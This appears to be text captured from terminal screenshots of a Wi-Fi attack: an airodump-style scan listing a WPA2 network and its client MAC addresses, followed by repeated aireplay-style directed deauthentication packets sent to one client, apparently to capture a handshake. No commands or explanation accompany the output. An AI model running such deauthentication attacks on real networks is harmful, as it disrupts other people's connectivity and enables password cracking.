 Shell No. 1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
CH 1 ][ Elapsed: 14 mins ][ 2021-10-05 19:56 ][ fixed channel wlan0mon: 9
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
B8:C3:85:6F:C7:80 0 0 379 2316 1 1 130 WPA2 CCMP PSK 519-Cloud
BSSID STATION PWR Rate Lost Frames Notes Probes
B8:C3:85:6F:C7:80 B0:A4:60:21:20:4B 0 1e- 1e 0 56989
B8:C3:85:6F:C7:80 28:39:26:61:55:C5 0 0e- 0e 0 901
B8:C3:85:6F:C7:80 B8:D4:3E:93:61:0B -73 0 - 1e 0 128
B8:C3:85:6F:C7:80 9C:5A:81:71:15:B7 -77 5e- 1e 11 594
B8:C3:85:6F:C7:80 3C:CD:36:17:9D:25 -76 0 - 1 23 247
B8:C3:85:6F:C7:80 E6:58:D1:8D:C8:51 -85 0e-11 0 310
Shell No. 1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
19:55:26 Sending 64 directed DeAuth (code 7). STMAC: [B0:A4:60:21:20:4B] [ 0| 2 ACKs]
19:55:27 Sending 64 directed DeAuth (code 7). STMAC: [B0:A4:60:21:20:4B] [ 6| 3 ACKs]
19:55:27 Sending 64 directed DeAuth (code 7). STMAC: [B0:A4:60:21:20:4B] [ 0| 0 ACKs]
19:55:28 Sending 64 directed DeAuth (code 7). STMAC: [B0:A4:60:21:20:4B] [ 0| 0 ACKs]
19:55:28 Sending 64 directed DeAuth (code 7). STMAC: [B0:A4:60:21:20:4B] [ 0| 0 ACKs]
19:55:29 Sending 64 directed DeAuth (code 7). STMAC: [B0:A4:60:21:20:4B] [ 0| 0 ACKs]
19:55:30 Sending 64 directed DeAuth (code 7). STMAC: [B0:A4:60:21:20:4B] [ 0| 0 ACKs]
19:55:30 Sending 64 directed DeAuth (code 7). STMAC: [B0:A4:60:21:20:4B] [ 0| 0 ACKs]
19:55:31 Sending 64 directed DeAuth (code 7). STMAC: [B0:A4:60:21:20:4B] [ 2|11 ACKs]
19:55:32 Sending 64 directed DeAuth (code 7). STMAC: [B0:A4:60:21:20:4B] [ 3|20 ACKs]
19:55:33 Sending 64 directed DeAuth (code 7). STMAC: [B0:A4:60:21:20:4B] [ 0|10 ACKs]
19:55:33 Sending 64 directed DeAuth (code 7). STMAC: [B0:A4:60:21:20:4B] [ 1| 4 ACKs]
19:55:33 Sending 64 directed DeAuth (code 7). STMAC: [B0:A4:60:21:20:4B] [ 0| 0 ACKs]
19:55:34 Sending 64 directed DeAuth (code 7). STMAC: [B0:A4:60:21:20:4B] [ 0| 0 ACKs]
19:55:35 Sending 64 directed DeAuth (code 7). STMAC: [B0:A4:60:21:20:4B] [ 0| 0 ACKs]
19:55:35 Sending 64 directed DeAuth (code 7). STMAC: [B0:A4:60:21:20:4B] [ 4| 7 ACKs]
19:55:36 Sending 64 directed DeAuth (code 7). STMAC: [B0:A4:60:21:20:4B] [ 0| 0 ACKs]
19:55:36 Sending 64 directed DeAuth (code 7). STMAC: [B0:A4:60:21:20:4B] [ 0| 0 ACKs]
19:55:37 Sending 64 directed DeAuth (code 7). STMAC: [B0:A4:60:21:20:4B] [ 0| 0 ACKs]
19:55:38 Sending 64 directed DeAuth (code 7). STMAC: [B0:A4:60:21:20:4B] [ 0| 0 ACKs]
19:55:38 Sending 64 directed DeAuth (code 7). STMAC: [B0:A4:60:21:20:4B] [ 0| 0 ACKs]
19:55:39 Sending 64 directed DeAuth (code 7). STMAC: [B0:A4:60:21:20:4B] [ 0| 0 ACKs]
19:55:40 Sending 64 directed DeAuth (code 7). STMAC: [B0:A4:60:21:20:4B] [ 0| 3 ACKs]
19:55:41 Sending 64 directed DeAuth (code 7). STMAC: [B0:A4:60:21:20:4B] [ 6|21 ACKs]
19:55:41 Sending 64 directed DeAuth (code 7). STMAC: [B0:A4:60:21:20:4B] [ 0| 5 ACKs]